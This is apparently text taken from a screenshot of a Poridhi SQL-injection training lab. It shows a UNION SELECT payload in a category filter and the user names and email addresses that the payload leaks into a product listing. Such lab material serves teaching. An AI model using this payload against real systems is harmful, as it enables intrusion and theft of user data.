 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1...
3
jane_smith
jane@email.com
$N/A
View Details
Category ID:
john_doe
john@email.com
$N/A
View Details
Category ID:
mike_wilson
mike@email.com
$N/A
View Details
Category ID:
Basic Laptop
Entry-level laptop for everyday use
$499.99
View Details
Category ID: 1
Gaming Laptop
High Performance Gaming Laptop
$999.99
View Details
Category ID: 1
Query Information
Total products shown: 5
Current filter: Category ID 1' UNION SELECT NULL,username,email,NULL,NULL,NULL FROM
users--